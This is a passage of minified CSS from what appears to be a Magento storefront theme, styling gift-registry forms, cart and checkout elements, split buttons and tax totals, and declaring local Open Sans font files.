.action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.form-giftregistry-share .fieldset,.form-giftregistry-edit .fieldset,.form-add-invitations .fieldset,.form-create-return .fieldset,.form.send.friend .fieldset{margin-bottom:50px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:70%}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary{float:left}.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-add-invitations .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form-create-return .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add,.form.send.friend .fieldset .actions-toolbar:not(:first-child)>.secondary .action.add{margin-top:30px}.form-giftregistry-share .fieldset .fields .actions-toolbar,.form-giftregistry-edit .fieldset .fields .actions-toolbar,.form-add-invitations .fieldset .fields .actions-toolbar,.form-create-return .fieldset .fields .actions-toolbar,.form.send.friend .fieldset .fields .actions-toolbar{margin:0}.form-giftregistry-share .message.notice,.form-giftregistry-edit .message.notice,.form-add-invitations .message.notice,.form-create-return .message.notice,.form.send.friend .message.notice{margin:30px 0 0}.form-giftregistry-share .additional,.form-giftregistry-edit .additional,.form-add-invitations .additional,.form-create-return .additional,.form.send.friend .additional{margin-top:55px;position:relative}.order-details-items .order-items .order-gift-message:not(.expanded-content){height:0;visibility:hidden}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label,.product-item-actions .actions-secondary>.action span,.table-comparison .cell.label.remove span,.table-comparison .cell.label.product span,.cart.table-wrapper .col.qty .label,.minicart-wrapper .action.showcart .text,.minicart-wrapper .action.showcart .counter-label,.checkout-index-index .page-title-wrapper,.checkout-payment-method .field-select-billing>.label,.checkout-payment-method .payments .legend,.checkout-payment-method .ccard .legend,.fieldset .fullname.field>.label,.account .column.main .limiter>.label,.field.street .field .label,.account-nav .title,.page-product-downloadable .product-options-wrapper .fieldset .legend.links-title,.page-product-giftcard .fieldset.giftcard>.legend,.opc-wrapper .form-giftcard-account .field .label,.filter-options-content .filter-count-label,.block-wishlist-search-form .form-wishlist-search .fieldset>.legend,.page-multiple-wishlist .page-title-wrapper .page-title,.multicheckout .table-wrapper .col .label,.multicheckout .block .methods-shipping .item-content .fieldset>.legend,.block.newsletter .label,.block-reorder .product-item .label,.opc-wrapper .form-discount .field .label,.action.skip:not(:focus),.page-header .panel.wrapper .switcher .label,.page-footer .switcher .label,.products-grid.wishlist .product-item .comment-box .label{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.shipping-policy-block.field-tooltip .field-tooltip-action span{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.abs-add-clearfix:before,.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):before,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.toolbar:before,.toolbar:after,.toolbar-products:before,.toolbar-products:after,.sidebar .product-items-images:before,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:before,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:before,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:before,.minicart-items .product-item>.product:after,.checkout-container:before,.checkout-container:after,.checkout-onepage-success:before,.checkout-onepage-success:after,.opc-estimated-wrapper:before,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:before,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:before,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:before,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:before,.page-product-downloadable .product-add-form:after,.gift-options:before,.gift-options:after,.gift-item-block .content:before,.gift-item-block .content:after,.order-details-items .order-gift-message:before,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:before,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:before,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:before,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:before,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:before,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:before,.table-order-review .gift-wrapping:after,.order-options .product:before,.order-options .product:after,.map-popup .map-info-price:before,.map-popup .map-info-price:after,.multicheckout .item-options:before,.multicheckout .item-options:after,.multicheckout .block:before,.multicheckout .block:after,.multicheckout .block-content:before,.multicheckout .block-content:after,.customer-review .product-details:before,.customer-review .product-details:after,.header.content:before,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):before,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):before,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):before,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{content:'';display:table}.abs-add-clearfix:after,.abs-add-fields .fieldset .actions-toolbar:not(:first-child):after,.opc-wrapper .field.addresses:after,.toolbar:after,.toolbar-products:after,.sidebar .product-items-images:after,.cart.table-wrapper .actions-toolbar:after,.cart.table-wrapper .item-options:after,.minicart-items .product-item>.product:after,.checkout-container:after,.checkout-onepage-success:after,.opc-estimated-wrapper:after,.opc-wrapper .field.addresses:after,.opc-block-summary .items-in-cart .product .item-options:after,.fieldset .fullname .field:after,.page-product-downloadable .product-add-form:after,.gift-options:after,.gift-item-block .content:after,.order-details-items .order-gift-message:after,.order-details-items .block-order-details-gift-message:after,.block-giftregistry-shared-items .product .item-options:after,.gift-wrapping-list:after,.opc-wrapper .data.table .gift-wrapping:after,.table-order-items .gift-wrapping:after,.table-order-review .gift-wrapping:after,.order-options .product:after,.map-popup .map-info-price:after,.multicheckout .item-options:after,.multicheckout .block:after,.multicheckout .block-content:after,.customer-review .product-details:after,.header.content:after,.form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after,.form-add-invitations .fieldset .actions-toolbar:not(:first-child):after,.form-create-return .fieldset .actions-toolbar:not(:first-child):after,.form.send.friend .fieldset .actions-toolbar:not(:first-child):after{clear:both}.abs-field-date .control,.abs-field-tooltip,.columns .column.main,.columns .sidebar-main,.columns .sidebar-additional,.opc-wrapper .billing-address-item,.column .block-addbysku .sku,.bundle-options-container .block-bundle-summary,.product-item,.sidebar .product-items-images .product-item,.search-autocomplete,.cart-summary,.opc-wrapper .shipping-address-item,.shipping-policy-block.field-tooltip .field-tooltip-content,.opc-block-summary,.sidebar .block-addbysku .fieldset .fields .field.sku,.block-event .slider-panel .slider .item .action.show,.field.date .control,.field .control._with-tooltip{box-sizing:border-box}.abs-navigation-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:34px;line-height:1.2;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button:before,.abs-split-button:after{content:'';display:table}.abs-split-button:after{clear:both}.abs-split-button .action.split{float:left;margin:0}.abs-split-button .action.toggle{float:right;margin:0}.abs-split-button button.action.split,.abs-split-button .cart.table-wrapper .actions-toolbar>.action.action.split,.abs-split-button .action-gift.action.split{border-bottom-right-radius:0;border-top-right-radius:0}.abs-split-button button+.action.toggle,.abs-split-button .cart.table-wrapper .actions-toolbar>.action+.action.toggle,.abs-split-button .action-gift+.action.toggle{border-bottom-left-radius:0;border-left:0;border-top-left-radius:0}.abs-split-button .action.toggle{padding:4px 5px;display:inline-block;text-decoration:none}.abs-split-button .action.toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e607';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle:hover:after{color:inherit}.abs-split-button .action.toggle:active:after{color:inherit}.abs-split-button .action.toggle.active{display:inline-block;text-decoration:none}.abs-split-button .action.toggle.active>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-split-button .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:inherit;content:'\e618';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-split-button .action.toggle.active:hover:after{color:inherit}.abs-split-button .action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,0.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#e8e8e8;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff transparent;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb transparent;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.bundle-options-container .block-bundle-summary .product-addto-links>.action,.product-info-main .action.tocompare,.product-options-bottom .action.tocompare,.product-info-main .action.towishlist,.product-options-bottom .action.towishlist,.block-bundle-summary .action.towishlist{line-height:1.2rem;padding:5px 8px;font-size:1.1rem}.product-item-actions .actions-secondary>.action,.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split,.product-items .action.towishlist,.products.list.items .action.towishlist,.table-comparison .action.towishlist{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.product-item-actions .actions-secondary>.action>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span,.product-items .action.towishlist>span,.products.list.items .action.towishlist>span,.table-comparison .action.towishlist>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.product-item-actions .actions-secondary>.action:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before,.product-items .action.towishlist:before,.products.list.items .action.towishlist:before,.table-comparison .action.towishlist:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#7d7d7d;font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.product-item-actions .actions-secondary>.action:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before,.product-items .action.towishlist:hover:before,.products.list.items .action.towishlist:hover:before,.table-comparison .action.towishlist:hover:before{color:#333}#store-selector .form-continue .actions-toolbar .action.primary,.order-review-form .action.primary,.methods-billing .actions-toolbar .action.primary,.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.product-info-main .box-tocart .action.tocart,.product-options-bottom .box-tocart .action.tocart,.cart-container .checkout-methods-items .action.primary,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:14px 17px;font-size:1.8rem}.magento-payments-review .block .actions-toolbar .action.primary,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#f2f2f2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.magento-payments-review .block .actions-toolbar .action.primary:focus,.magento-payments-review .block .actions-toolbar .action.primary:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-revert-secondary-color:hover,.magento-payments-review .block .actions-toolbar .action.primary:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.cart-summary .form.giftregistry .fieldset .action.primary{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.bundle-actions{margin:10px 0}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.magento-payments-review .table-magento-payments-review-items .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'icons-blank-theme';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.magento-payments-review .table-magento-payments-review-items .cart-tax-total-expanded:after{content:'\e621'}.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #d1d1d1;margin-bottom:25px;padding-bottom:10px}.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.review-ratings .rating-summary{display:table-row}.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.review-ratings .rating-result{display:table-cell;vertical-align:top}.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{display:inline-block;margin-bottom:20px}.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:none;background-image:none;background:#f2f2f2;border:1px solid #cdcdcd;color:#333;cursor:pointer;font-family:Montserrat,'Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:700;margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #cdcdcd;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e2e2e2;border:1px solid #cdcdcd;color:#555}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 2px 1px rgba(0,0,0,0.12)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:10px;width:calc(100% - 40px - 10px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 24px - 10px - 5px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #d1d1d1;display:none}.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.magento-payments-review-discount>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.magento-payments-review-discount>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.magento-payments-review-discount>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .magento-payments-review-discount>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.magento-payments-review-discount>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.magento-payments-review-discount.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.magento-payments-review-discount.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../../frontend/Meadows/base/en_GB/fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Meadows/base/en_GB/fonts/opensans/semibold/opensans-600.woff2') 